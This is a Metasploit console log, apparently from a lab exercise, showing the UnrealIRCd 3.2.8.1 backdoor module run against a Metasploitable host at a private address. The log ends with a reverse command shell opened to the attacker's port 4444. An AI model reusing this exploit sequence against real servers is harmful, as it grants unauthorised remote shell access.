 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set rhost 192.168.247.4
rhost => 192.168.247.4
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.247.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oovgvZ3CPE5NUrDE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oovgvZ3CPE5NUrDE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.247.3:4444 -> 192.168.247.4:53858) at 2017-12-22 14:13:01 -0500